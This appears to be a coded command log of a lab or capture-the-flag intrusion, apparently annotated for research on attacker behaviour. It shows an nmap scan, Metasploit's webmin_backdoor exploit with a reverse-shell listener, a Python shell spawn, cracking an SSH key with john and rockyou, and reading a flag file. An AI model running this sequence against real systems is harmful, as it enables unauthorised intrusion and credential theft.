 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run V8
set lhost 10.1.135.83 A6
run V8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options V5
run V8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
nc -nvlp 225 U
cd . U
cd .. U
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 V16
chown key.eve 0644 U
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
sudo ssh -i eve.key eve@10.1.17.4 V16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 V16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 V16
ls A10
ls -la A10
cd top-secret/ U
ls -la A10
cat flag.txt M17